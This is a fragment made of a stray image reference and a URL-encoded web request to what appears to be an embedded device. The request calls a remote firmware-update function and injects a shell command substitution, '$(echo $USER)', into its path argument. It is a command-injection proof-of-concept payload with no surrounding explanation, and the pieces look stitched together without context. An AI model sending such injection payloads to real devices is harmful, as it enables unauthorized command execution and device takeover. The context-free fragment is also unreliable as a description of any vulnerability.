 sessionID=2132002102bb[REDACTED]&queryString=set%253dexpRemoteFwUpdate(%25221%2522%252c%2520%2522http%2522%252c%2522192.168.0.96%2522%252c%2522%252f%2524(echo%2520%2524USER)%2522)